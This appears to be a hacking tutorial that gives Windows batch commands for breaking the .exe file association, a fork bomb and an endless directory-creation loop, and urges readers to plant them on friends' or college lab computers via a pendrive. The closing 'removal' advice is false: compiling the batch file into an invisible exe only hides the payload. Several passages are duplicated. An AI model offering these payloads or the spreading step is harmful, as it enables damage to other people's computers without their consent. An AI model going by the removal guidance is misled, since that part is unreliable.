
Hi , In this Tutorial I will explain about how to create a dangerous Virus in your Friend's Computer or in Your College Labs ....this Viruses are can destroy the Operating System Of the Machine and Harmfull to the Computers and Laptops .And in this We get the Intrested hacking topic that Creating the Pendrive Virus
This Tutorial Contains 4 Programs .
1) By this First Virus Making All Exe Files are not Worked in a Pc or Laptop
Go To CMD and type
C:/> assoc . exe = hacked
Then press Enter
C:/> exit
Now the All Exe Files are not Worked in a Computer, so this is the Dangerous Virus
2 ) Pendrive Virus Hacking
Open Notepad and Write
assoc .exe = hacked
and save as .bat extension and save that batch file in the Pendrive and give it your Friends ..
and save as .bat extension and save that batch file in the Pendrive and give it your Friends ..
3) This is also a dangerous Virus
Open Notepad and write
@echo off
%0 #%0
save as .bat extension in desktop
Open the Notepad and Write
@echo off
: hell
md %random%
goto hell
and save the file as .bat extension in desktop. Once you click that Bat Extension your XP operating System is Crashed .
Follow the Instructions :-
4) This is the very Harmfull and Dangerous Virus among all. This Virus can Destroy the XP machine .
Open the Notepad and Write
@echo off
: hell
md %random%
goto hell
and save the file as .bat extension in desktop. Once you click that Bat Extension your XP operating System is Crashed .
Removing Of This Type Of .Bat Extensions :-
By removing of this Type of Bat Extensions Use Batch Compiler which Converts the .bat Extensions to Exe Files . Run that Exe file so the Virus Can be Removed from your Computer after Restarting . Batch Compiler is also called as the Bat to Exe converter.Follow the Instructions :-
1) Download Batch Compiler ..
2) Open the Batch Compiler
3) Open the Batch File which you have Created and next Click the Invisible Option and Next Hit the Compile Button.See the Screenshot Below .

That's it the Corresponding Exe File is Created in your Desktop open that file and Restart your Computer the Virus is Successfully Removed From your Computer .
2) Open the Batch Compiler
3) Open the Batch File which you have Created and next Click the Invisible Option and Next Hit the Compile Button.See the Screenshot Below .

That's it the Corresponding Exe File is Created in your Desktop open that file and Restart your Computer the Virus is Successfully Removed From your Computer .
That's All.!!
Enjoy..:)
Enjoy..:)



